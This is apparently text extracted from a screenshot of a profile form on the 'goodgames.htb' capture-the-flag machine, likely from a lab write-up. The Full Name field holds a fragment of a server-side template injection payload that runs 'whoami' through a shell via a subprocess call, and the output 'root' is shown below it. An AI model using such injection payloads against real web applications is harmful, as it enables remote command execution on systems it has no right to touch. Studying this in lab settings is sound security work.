 Full Name
Birthday
__()[217]('whoami',shell=True,stdout=-1).stdout.read().decode('utf-8') }}
dd/mm/yyyy
Email
Phone
admin@goodgames.htb
+12-345 678 910
Save all
root
admin
admin@goodgames.htb
Connect
Send Message